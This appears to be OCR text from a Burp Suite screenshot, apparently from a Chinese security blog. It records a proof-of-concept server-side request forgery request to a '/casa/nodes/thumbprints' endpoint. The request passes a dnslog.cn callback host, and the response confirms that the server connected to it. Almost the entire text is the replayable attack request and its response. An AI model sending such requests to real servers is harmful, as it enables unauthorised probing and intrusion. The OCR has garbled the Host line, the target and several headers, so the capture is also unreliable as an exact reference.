 Send
Cancel
Target: https:,
Request
Raw Params Headers Hex
1 POST /casa/nodes/thumbprints HTTP/1.1
2 Host: 3
3 Content-Type: application/json;charset=UTF-8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
6 Content-Length: 29
7
8 [
"bgbing.6otda6.dnslog.cn"
]
9
Response
Raw Headers Hex
1 HTTP/1.1 200 200
2 Date: Wed, 31 Mar 2021 13:45:56 GMT
3 Server: Apache
4 X-VSCM-Request-Id: H2000HLG
5 X-XSS-Protection: 1; mode=block
6 X-Content-Type-Options: nosniff
7 Strict-Transport-Security: max-age=31536000; includeSubDomains
8 Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval'; child-src
9 X-Frame-Options: SAMEORIGIN
10 Content-Type: application/json;charset=UTF-8
11 Content-Length: 114
12
13 [
{
"address":"bgbing.6otda6.dnslog.cn",
"thumbprint":"9C:FD:12:12:1A:06:0C:EA:0A:54:BE:DC:58:0F:F0:D8:34:EE:1E:84"
}
]
bgbing安全